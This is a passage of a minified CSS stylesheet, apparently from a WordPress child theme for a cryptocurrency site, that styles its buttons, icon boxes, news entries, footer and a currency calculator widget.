h4{transition:.3s}.dt-sc-newsletter-section.type2.newsletter_sub .dt-sc-subscribe-frm input[type=submit]{background-image:url(../../../../../../../themes/tradent-child/images/rocket.png);background-repeat:no-repeat;background-position:center;transition:.3s}.dt-sc-newsletter-section.type2.newsletter_sub .dt-sc-subscribe-frm input[type=submit]:hover{background-color:#000;transition:.3s}.icon_box_style .icon-content p{padding:0 40px}.dt-sc-button.filled.btn_style2{transition:linear .3s;border-radius:0;padding:14px 30px;border:3px solid;width:auto;box-shadow:0 0 0 3px #fff inset;font-weight:700}.dt-sc-button.filled.btn_style3{color:#000!important;border:3px solid;box-shadow:0 0 0 3px #fff inset;font-weight:700}.dt-sc-button.filled.btn_style4{color:#000!important;border:3px solid;box-shadow:0 0 0 3px #fff inset;font-weight:700}.dt-sc-button.filled.btn_style2:hover{transition:linear .3s;box-shadow:0 0 0 3px #fff inset;color:#fff}.dt-sc-button.filled.btn_style3:hover{transition:linear .3s;box-shadow:0 0 0 3px #fff inset;color:#fff!important}.dt-sc-button.filled.btn_style4:hover{transition:linear .3s;box-shadow:0 0 0 3px #fff inset!important;color:#fff!important}.new_image-caption .dt-sc-image-caption .dt-sc-image-wrapper .icon-wrapper:before{display:none}.new_image-caption .dt-sc-image-caption .dt-sc-image-wrapper .icon-wrapper{bottom:-60px;background-color:#fff;z-index:99;padding:0 0 0 20px}.new_image-caption .dt-sc-image-caption .dt-sc-image-title h3{font-family:Montserrat,Helvetica,Arial,sans-serif;font-weight:700;font-size:20px;text-transform:capitalize;background-color:#fff;z-index:1;display:table;padding-right:15px}.new_image-caption .dt-sc-image-caption .dt-sc-image-title:after{content:'';border-bottom:1px solid #feb623;position:absolute;width:90%;margin-top:-25px}.dt-sc-subtitle-text.with-bottom-border{text-transform:uppercase;border-bottom:2px solid #e0e0e0;padding-bottom:20px;width:initial;float:none;display:inline-block}.list_item li{font-family:Montserrat,Helvetica,Arial,sans-serif;font-weight:700;font-size:16px;color:#000;padding-left:20px!important}.list_item li:before{font-size:20px!important}.dt-sc-icon-box.type5.rounded-background .icon-wrapper:before{border:2px solid #fff;transition:.3s;box-shadow:0 0 0 3px #fff inset}.dt-sc-icon-box.type5.rounded-background:hover .icon-wrapper:before{border:3px solid;transition:.3s}.dt-sc-icon-box.type5 .icon-content h4{position:relative;font-size:20px;font-weight:700;letter-spacing:inherit}.margin_btm{margin-bottom:-40px}.flex_column_reverse{display:flex;flex-direction:column-reverse;text-align:center!important}.flex_column_reverse h2{font-size:20px;font-family:"Open Sans",Helvetica,Arial,sans-serif}.uppercase{text-transform:uppercase}.center_msg{padding:0 25%}.bold{font-weight:700}.titles{color:#333;font-size:60px;font-weight:700}.titles2{color:#333;font-size:40px;font-weight:700}.two_box h5{border-bottom:2px solid;font-size:16px;color:#777;text-transform:uppercase;font-weight:600;display:inline-block;padding:0 10px 10px 10px;margin-bottom:20px!important}.two_box .dt-sc-icon-box.type5 .icon-content h4{font-size:40px;font-weight:700;color:#333}.two_box .dt-sc-icon-box.type5.aligncenter .icon-wrapper{margin-bottom:10px}.vertical_box_border{border-right:1px solid #ddd}.fares_accordions .dt-sc-toggle-accordion>a{font-size:20px}.fares_accordions .dt-sc-toggle-accordion.active>a{color:#052f5c!important;font-family:Montserrat,Helvetica,Arial,sans-serif;font-weight:700}.fares_accordions h5.dt-sc-toggle-accordion.active:after,.fares_accordions h5.dt-sc-toggle.active:after{background-color:#052f5c}.dt-sc-icon-box.type6.aligncenter.with-border.no-icon-bg:hover h4{color:#f9bd2c;transition:.3s}.border_mini h4:after{content:'';background-color:#fabe28;position:absolute;width:50px;height:2px;left:50%;bottom:-15px;margin-left:-25px}.iconbox_new_style h4{font-weight:700;font-size:20px;padding-bottom:40px;position:relative}.iconbox_new_style h4:after{content:'';background-color:#fabe28;position:absolute;width:50px;height:2px;left:0;bottom:15px}.color_green{color:#38e91b;padding-left:20px}.color_red{color:#e91b1b;padding-left:20px}.color_green i{padding-right:10px;font-size:35px;vertical-align:text-top}.color_red i{padding-right:10px;font-size:35px;vertical-align:text-bottom}.separator_img:after{background-image:url(../../../../../../../themes/tradent-child/images/separator.png);background-position:center;width:100px;height:32px;position:absolute;left:47%;content:'';background-repeat:no-repeat;background-color:#f9f9fa}.all_cryptocurrency .slick-slide h2,.all_cryptocurrency .slick-slide img{transition:.3s;transform:scale(.9)}.all_cryptocurrency .slick-slide:hover h2{color:#f9bd2c;transition:.3s ease-in}.all_cryptocurrency .slick-slide:hover img{transform:scale(1);transition:.3s}.bitcoin_news .blog-entry .entry-title h4{font-weight:700;font-size:24px}.bitcoin_news .blog-entry .entry-details{display:grid;padding:20px}.blog-entry .entry-meta{order:2;border-bottom:2px solid;padding-bottom:10px;margin-bottom:40px;font-weight:700}.blog-entry .entry-title{order:1}.blog-entry .entry-body{order:3;margin:0}.blog-entry .link1{order:4;width:auto;padding-bottom:20px}.bitcoin_news .blog-entry .entry-details .link1{width:150px}.dt-sc-skin-highlight .vc_col-sm-10 h2~h5{font-weight:lighter}.dt-sc-image-caption.img-hover:hover .dt-sc-image-wrapper{-webkit-box-shadow:0 7px 15px 5px rgba(0,0,0,.3);-moz-box-shadow:0 7px 15px 5px rgba(0,0,0,.3);box-shadow:0 7px 15px 5px rgba(0,0,0,.3)}.dt-sc-image-caption.img-hover *{transition:linear .3s}.wpb_column .dt-sc-contact-info span{color:#444;line-height:inherit;margin-bottom:5px}.ult-vc-seperator{z-index:5!important}.img-bottom-title h2{position:absolute;display:inline-block;left:0;right:0;bottom:0;margin-bottom:0;font-size:20px}.img-bottom-title{padding-bottom:30px}.footer_sec,.footer_sec a,.footer_sec strong{color:#778498;font-size:14px}.footer_sec h5:before{content:"";position:absolute;left:30px;height:2px;width:40px;top:50px;background-color:#37597d}.footer_sec ul i.menu-item-icon,.footer_sec .dt-custom-nav li a>i.menu-item-icon{color:#fff!important;width:15px!important;font-weight:700}.sidebar.cryptocurrency_calculator .vcw.vcw-converter .vcw-input{float:left;width:100%!important;display:block}.sidebar.cryptocurrency_calculator .vcw.vcw-converter .vcw-input .vcw-input-child select,.sidebar.cryptocurrency_calculator .vcw.vcw-converter .vcw-input .vcw-input-child input{text-align:left!important;height:50px!important}.sidebar.cryptocurrency_calculator .vcw.vcw-converter .vcw-input .vcw-input-child{padding-bottom:25px!important}.sidebar.cryptocurrency_calculator .vcw.vcw-converter .vcw-input .vcw-input-child input.vcw-value-2{background-color:transparent!important;font-size:45px!important;font-weight:700;text-align:center!important}.icon_box_style .dt-sc-icon-box.type1.maharaj .icon-wrapper>div{background-color:#f9f9fa;border:2px solid #fff;border-radius:50px;display:flex;transition:.3s;width:100px;height:100px}.icon_box_style .dt-sc-icon-box.type1:hover .icon-wrapper>div{transition:.3s;border:2px solid;box-shadow:0 0 0 3px #fff inset}.icon_box_style .dt-sc-icon-box.type1.maharaj:after,.dt-sc-icon-box.type1.maharaj:before{top:50px}